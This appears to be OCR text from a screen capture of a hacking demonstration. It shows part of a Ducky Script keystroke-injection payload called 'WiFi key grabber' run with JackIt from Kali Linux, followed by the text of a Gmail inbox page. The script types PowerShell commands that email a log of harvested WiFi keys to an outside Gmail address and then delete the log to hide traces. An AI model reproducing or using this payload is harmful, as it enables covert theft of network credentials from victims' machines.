 ENTER
STRING $ReportEmail.To.Add('corporate.user6000@gmail.com')
ENTER
STRING $ReportEmail.Subject = 'WiFi key grabber'
ENTER
STRING $ReportEmail.Body = (Get-Content Log.txt | out-string)
ENTER
STRING $SMTPInfo.Send($ReportEmail)
ENTER
DELAY 3000
STRING exit
ENTER
DELAY 500
REM --> Delete Log.txt and exit
STRING del Log.txt & exit
ENTER
(root💀kali)-[/opt/jackit/examples]
# jackit --script wifi.txt
Inbox - corporate.user6000@g
https://mail.google.com/mail/u/0/?zx=w43kyxsjzjy4#inbox
Gmail
Search mail
C
Compose
31
Primary
Social
Promotions
Inbox
Starred
Snoozed
Sent
Meet
New meeting
Join a meeting
Hangouts
Corp
No recent chats
Start a new one
No conversations selected
You are currently using 0 GB (0 %) of your 15 GB. – Manage
Last account activity: 0 minutes ago
Details
Terms · Privacy · Program Policies